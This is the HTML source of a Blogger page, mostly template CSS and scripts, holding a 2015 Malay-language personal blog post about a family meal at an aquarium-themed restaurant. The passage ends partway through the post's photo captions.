padding:0;
box-sizing: border-box;
}
.home-ad {
padding: 0 20px;
box-sizing: border-box;
}
#grid-wrapper {
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:25px 20px
}
#sub-footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
.header-logo{
max-width:100%;
width:100%;
text-align:center;
padding:20px 0
}
.header-logo .header-image-wrapper{
display:inline-block
}
#header-wrap{
padding:0
}
.header-header{
background-color:#fff;
padding:0
}
.header-header .container.row{
width:98%
}
#header-inner a{
display:inline-block!important
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.item #sidebar-wrapper{
margin-top:20px
}
}
@media screen and (max-width: 880px) {
.header-header .flex-left {
left: unset;
right: 0;
}
.header-menu {
display:none;
}
.mobile-menu-toggle {
display: inline-block;
}
.header-header .flex-left .top-bar-nav, .header-header .flex-right {
display: none;
}
.mm-footer {
display:block;
}
.header-logo {
text-align: left;
}
.grid-widget .custom-widget {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
#testimonial {
grid-template-columns: repeat(3,1fr);
}
#testimonial .widget:nth-child(even) {
position: relative;
top: 0;
}
.instagram-inner {
padding-top: 0;
padding-bottom: 0;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 769px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: repeat(2,1fr);
}
.index-post .post-info > h2 {
font-size: 22px;
}
.post-snippet {
font-size: 13px;
}
}
@media screen and (max-width: 681px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: 1fr;
grid-gap: 0px;
}
}
@media screen and (max-width: 680px) {
.post-read-link {
display: none;
}
.index-post{
width:100%
}
#testimonial {
grid-template-columns: repeat(2,1fr);
}
#menu-footer,#sub-footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#sub-footer-wrapper .copyright-area{
margin:10px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
.main-slider .post-title {
font-size: 18px;
}
.top-bar{
display:none
}
.top-bar-social {
width: 100%;
text-align: center;
position: relative;
top: auto;
right: auto;
clear: both;
margin-top: 10px;
}
.top-bar-social ul > li{
float:none
}
.top-bar-social ul > li > a{
margin:0 5px
}
.top-bar-social ul > li:last-child > a{
padding:0 5px
}
#testimonial {
grid-template-columns: 1fr;
}
.title-wrap > h3:before {
margin-right: 10px;
width: 20px;
}
.index-post .post-image-wrap-outer {
width: 100%;
margin: 0 0 20px;
}
.index-post .post-image-wrap{
width:100%;
height:200px;
}
.index-post .post-info{
float:left;
width:100%
}
.index-post .post-info > h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-snippet {
font-size: 13px;
line-height: 1.8em;
}
.share-links li a span{
display:none
}
.share-links li.facebook,.share-links li.twitter{
width:32px
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-tag{
display:none
}
.related-posts .post-image-link{
width:80px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:13px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.grid-widget .custom-widget {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:24px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.mobile-side-menu{
width:100%
}
.title-wrap > h3:before {
display:none;
}
.title-wrap > h3 {
font-size: 15px;
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
.post-body img {width: auto; height: auto}--
--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
  
<script>
  
html {
  scroll-behavior: smooth;
}
/* TOC style bungfrangki.com */
.toc-auto {
    display: table;
    position: relative;
    border-radius: 3px;
    background-color: var(--widget-bg,#f6f9fc);
    padding: 1rem 1rem.85rem;
    margin: 0 0 1.5rem;
}
.toc-auto a {
  transition: .3s ease-in;
  text-decoration:none;
}
.toc-auto a:hover, .toc-auto .current {
    text-decoration: underline !important;
    color: var(--a-hover,#fe8f04);
}
.toc-auto input[type="checkbox"] {
    display: none;
}
.toc-title {
    font-weight: 700 !important;
    margin-top: 5px;
}
.toc-title:after {
    content: '-';
    background-color: var(--text-secondary,#a6e6e5);
    border-radius: 3px;
    clear: both;
    float: right;
    margin-left: 1rem;
    cursor: pointer;
    font-weight: 400 !important;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 25px;
    height: 25px;
    transition: .3s ease-in;
}
.toc-title:after:hover {
    background-color: var(--main-color,#028271);
    color: #fff;
}
.toc-auto .toc {
    max-height: 100%;
    max-width: 500px;
    opacity: 1;
    overflow: hidden;
    transition: max-height .1s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;
    visibility: visible;
}
.toc-auto ul li,ol li {
    margin-bottom: 0 !important;
}
#toc-sh:checked~.toc-title:after {
    content: '+';
}
#toc-sh:checked ~ .toc {
    margin-top: 0;
    max-height: 0;
    max-width: 0;
    opacity: 0;
    transition: max-height 0s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;
    visibility: hidden;
}
  </script>
  
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "Septbfreshr", "October", "Novbfreshr", "Decbfreshr"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGeZydYqAZyL7vKzYo_HEbvPEfh1AcXvQAfY6KluXeaqe6UoCSVtO6hS5f8HuayS28f-4SQ_JZwY4X9JHkOvQw0v82jXPsxDu8ebfCbDxK2cUpPMlEF9VDZGBUTZ6FTHfCfWBJa0D2f68/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-Z54DVRJMDQ'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-Z54DVRJMDQ');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5529222233213102063&amp;zx=d69c0e1c-5f5f-4beb-8353-43ebcd457b75' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5529222233213102063&amp;zx=d69c0e1c-5f5f-4beb-8353-43ebcd457b75' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6339912542115724&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6339912542115724 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:1170px;
    background-color:#fff;} 
                #overlap-wrapper {
    margin: 0!important;
}
                .shrink-wrapper {
    padding: 0 15px;
}
                .header-header {
    padding: 40px 15px;
                }
                #slider-wrapper {
                padding:15px;
                }
                #sub-footer-wrapper .container {
    padding: 10px 15px;
                }
                #footer-wrapper {
    position: static;
    z-index: 1;
}
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 6;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<div class='mobile-side-menu' id='hide-them-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.nonasani.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<a class='hide-freepic-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu-wrap' id='mobile-menu-wrap'>
<div class='mobile-menu'>
</div>
</div>
<div class='mm-footer'>
<div class='mm-social social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<div id='overlap-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header flex-content'>
<div class='container row'>
<div class='flex-left flex-content'>
<span class='mobile-menu-toggle'></span>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='flex-center flex-content'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.nonasani.com/'>
<img alt='LIFE WITH LOVE ' data-height='350' data-width='1000' src='https://blogger.googleusercontent.com/img/a/AVvXsEifPTsSZQ2SL7SA4kNj-e4HT8lgcHpbjTNjGnyyaCQZSNZ5mu5VIIEci3xxb4nSlrWml8q5W5TIugAwR7aeubK2i_IYMlwJ7VEJmEcwRVANAKKyCJrVeZau4jYSg63B5ykPSLecKjr28NoDDKfAWk4wLf5XqhHOVZ2cr1PxH9ojvbwoivtBtNM64AncFZ0=s1000'/>
</a>
</div>
</div></div>
</div>
<div class='flex-right flex-content'>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.nonasani.com/p/about.html' role='menuitem'>About Me</a></li>
<li><a href='https://www.nonasani.com/p/sitemap.html' role='menuitem'>Sitemap</a></li>
<li><a href='https://www.nonasani.com/p/disclaimer.html' role='menuitem'>Disclaimer</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.nonasani.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row shrink-wrapper' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html"
  },
  "headline": "Restoran lain daripada lain ! restoran akuarium !","description": "Assalamualaikum. hai blog !   okeh, alhamdulillah untuk ape pun yg berlaku....   sabtu lepas, kami sefamilia pergi makan ptg.... yes mkn pt...","datePublished": "2015-04-20T16:56:00+08:00",
  "dateModified": "2015-04-20T16:56:21+08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/w1200-h630-p-k-no-nu/276817_169623586449806_36978129_n.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "nona sani"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.nonasani.com/'>Home</a><em class='delimiter'></em><span class='current'>Restoran lain daripada lain ! restoran akuarium !</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.nonasani.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "",
                    "@id": "<!--Can't find substitution for tag [post.labels.last.url.jsonEscaped]-->"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Restoran lain daripada lain ! restoran akuarium !",
                    "@id": "https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html"
                  }
                }]
              }
            </script>
<div class='post-meta-top'>
</div>
<h1 class='post-title'>
Restoran lain daripada lain ! restoran akuarium !
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16914095773318758911' target='_blank' title='nona sani'>nona sani</a></span>
<span class='post-date published' datetime='2015-04-20T16:56:00+08:00'>Monday, April 20, 2015</span>
</div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
Assalamualaikum. hai blog !<br />
<br />
okeh, alhamdulillah untuk ape pun yg berlaku....<br />
<br />
sabtu lepas, kami sefamilia pergi makan ptg.... yes mkn ptg ~<br />
<br />
Mkaan petang yg syok jugak la...sebab adikku, si nabilah tu ta pernah pergi lagi.....<br />
<br />
kalau nk ikutkan,aku ngn fmily lain dah msuk ke tiga kali pergi...muahahaa~<br />
<br />
jomm teringin pulak nak update psal tu :)<br />
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
RESTORAN I-TAKALA hereeeeeee~</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s1600/276817_169623586449806_36978129_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s1600/276817_169623586449806_36978129_n.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">ni gmbo gugel,sebab aku nye gmbo mne tah...gmbo dpn restoran ni....terdelete kot<br /></td></tr>
</tbody></table>
aha.... gmbo tu..gmbo hiasan..kalau yg nona punye...i-Takala di pasir gudang punyaaaa~<br />
<br />
<br />
Bukak pintu je..rase aircond.....yes...mestilah.sebab ni restoran bukan calang2 taw~<br />
<br />
Masuk2 je memang akan nampak akuarium2 yg diisi dgn ikan ... sgt ohhhhseeemmmmm !<br />
<br />
Setiap tempat duduk untuk dimakan tu, memang dikelilingi ikan ~<br />
<br />
<b>ade mcm2 ikannn...flower hong, ikan mpjb , gold fish...,mcm2 laahh..</b><br />
<b>(aku tak tahu sgt jenis2 ikann nih)</b><br />
<br />
Then kita pilihla nak meja yg mane ye.....ade byk meja...dlm meja tu pun terisi dgn ikan kot !<br />
<br />
haiihhh, memang comel tgk ikan2 tu..lagi kalau aktiff..ke sane sini...kite sergah..dy larikan diirii...yesss..cute nyeeeee~~~~~ kawaiiiiii ^_^<br />
<br />
pastu order makan....dtg seorg amoi cumell...kasi krts.pnsel.and menuuu...<br />
tulis kod makanan tu kt dlm krts..then hantar kt org tuu................<b>bayar terusss koo</b><br />
T<b>AKDE KONSEP MAKAN DLU BARU BAYAR</b>....ni laen okeyyyy~huhuuhh~<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOGfbITjl62I9vv4eneAcMe8j_pdUh6AdwomMHAj-CMdHhp8vm1lgwu40IyLGcaFWKlBmfTIqJDszy2HiL1cG1U618OMyeqjkq9DkXEjH8TQHiThjtem65fvezVdVgOGqwv7idmaZBxP0/s1600/20150418_150620.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto; text-align: center;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOGfbITjl62I9vv4eneAcMe8j_pdUh6AdwomMHAj-CMdHhp8vm1lgwu40IyLGcaFWKlBmfTIqJDszy2HiL1cG1U618OMyeqjkq9DkXEjH8TQHiThjtem65fvezVdVgOGqwv7idmaZBxP0/s1600/20150418_150620.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">nampak ikan di tepi2 tuuuu? yaaa.abaikan si gmuks niiii &gt;,&lt;</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAdcFB4jQiwiS0EPCsXDnb8zekrYbiCpoWZAsxLNDjkxJUDoDtk341h30YGJ5v8GfpuHtGabX4EyvbGUX2Y52Z5_O6hYvsiXgnRXll2y8O7dGILewhoMZyzORrqocsGWZJ6LJ6-xfV63K/s1600/C360_2015-02-14-17-13-05-268.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAdcFB4jQiwiS0EPCsXDnb8zekrYbiCpoWZAsxLNDjkxJUDoDtk341h30YGJ5v8GfpuHtGabX4EyvbGUX2Y52Z5_O6hYvsiXgnRXll2y8O7dGILewhoMZyzORrqocsGWZJ6LJ6-xfV63K/s1600/C360_2015-02-14-17-13-05-268.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">see..i told youuu.....ikan tuuu..nampak takkkk??!!!berenang renangg</td></tr>
</tbody></table>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA1g0lGYmub5QdXEvRXDMJBqmQcqkXv2WBhhkthacCnrc20eyaBerzFLnYjXACpAEu-GUVkXZzalKyiTPOVgpFu_qr0wNp6NoHgSTXibNW0TDq5_AGo3UTWPTczifh9-7jeawLoenRgrnI/s1600/20150418_154507.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><br /></a><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGhI0y1La4DfoX1mCuwSFJy4wCIO7ZwjlkarWQRNnv2N4XNfGapv4M0eAskTwzgfIV9Y4g8wmK0mif5181S47Tn5K_nRGMi0VuCO4zGqx2pF7yk07DmFxIYVVjDd9k16V9eXzrj3wMD-1u/s1600/20150418_151948.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGhI0y1La4DfoX1mCuwSFJy4wCIO7ZwjlkarWQRNnv2N4XNfGapv4M0eAskTwzgfIV9Y4g8wmK0mif5181S47Tn5K_nRGMi0VuCO4zGqx2pF7yk07DmFxIYVVjDd9k16V9eXzrj3wMD-1u/s1600/20150418_151948.jpg" width="240" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">makanan boleh tahan laaaaa~ sedapppp jugakk..sme ngn hrge nyee.bahahaha</td></tr>
</tbody></table>
<br />
<div style="text-align: center;">
&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA1g0lGYmub5QdXEvRXDMJBqmQcqkXv2WBhhkthacCnrc20eyaBerzFLnYjXACpAEu-GUVkXZzalKyiTPOVgpFu_qr0wNp6NoHgSTXibNW0TDq5_AGo3UTWPTczifh9-7jeawLoenRgrnI/s1600/20150418_154507.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: left;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA1g0lGYmub5QdXEvRXDMJBqmQcqkXv2WBhhkthacCnrc20eyaBerzFLnYjXACpAEu-GUVkXZzalKyiTPOVgpFu_qr0wNp6NoHgSTXibNW0TDq5_AGo3UTWPTczifh9-7jeawLoenRgrnI/s1600/20150418_154507.jpg" width="192" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">sje amek gmbo serious budak kurusssyyy nii.awwww,marah keeee, blurpp..muke KENYANG!</td></tr>
</tbody></table>
<div style="text-align: center;">
<br /></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
